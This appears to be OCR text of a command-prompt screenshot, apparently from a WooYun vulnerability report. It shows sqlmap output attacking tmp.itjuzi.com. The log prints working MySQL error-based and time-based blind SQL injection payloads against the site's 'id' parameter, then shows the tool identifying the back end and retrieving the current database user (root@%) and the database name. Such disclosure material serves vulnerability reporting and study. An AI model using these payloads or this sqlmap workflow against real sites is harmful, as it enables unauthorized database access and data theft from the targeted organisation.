 管理员: 命令提示符
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://tmp.itjuzi.com:80/location?id=-1" OR 3 AND (SELECT 9081 FROM
(SELECT COUNT(*),CONCAT(0x71716b7a71,(SELECT (ELT(9081=9081,1))),0x7162716271,FL
OOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- dfwk21=6
AND 000507=000507 --
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://tmp.itjuzi.com:80/location?id=-1" OR 3 AND (SELECT * FROM (S
ELECT(SLEEP(5)))lLua)-- zpXx21=6 AND 000507=000507 --
---
[13:20:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.13, Nginx
back-end DBMS: MySQL 5.0
[13:20:02] [INFO] fetching current user
[13:20:02] [WARNING] reflective value(s) found and filtering out
[13:20:02] [INFO] retrieved: root@%
current user:    'root@%'
[13:20:02] [INFO] fetching current database
[13:20:03] [INFO] retrieved: itjuzi
current database:    'itjuzi'
[13:20:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[13:20:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tmp.itjuzi.com'
[*] shutting down at 13:20:03
www.wooyun.org